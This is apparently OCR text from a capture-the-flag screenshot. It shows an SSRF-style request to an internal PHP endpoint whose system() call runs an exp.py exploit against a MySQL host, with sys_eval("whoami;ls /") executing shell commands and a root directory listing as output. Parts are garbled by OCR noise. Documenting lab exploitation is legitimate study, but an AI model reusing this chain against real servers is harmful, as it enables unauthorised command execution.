 --------------------------------------------------------------------------------------------------
Result: -def sys_eval("whoami;ls /")?!��������mysql
bin
boot
dev
docker-entrypoint-initdb.d
entrypoint.sh
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
--------------------------------------------------------------------------------------------------
sql:  select sys_eval("whoami;ls /")
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING H
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
url=http://192.168.100.28/1.php?1=system('python%2520exp.py%2520-
t%2520192.168.100.29%2520-u%2520root%2520-p%2520""%2520-d%2520""%2520-
P%2520"select%2520sys_eval(\"whoami;ls%2520/\")"%2520-v%2520-
c%2520>1.txt;ls%2520-lah;cat%25201.txt');
Name
Upgrade-Insecure-Re
Name
User-Agent
Name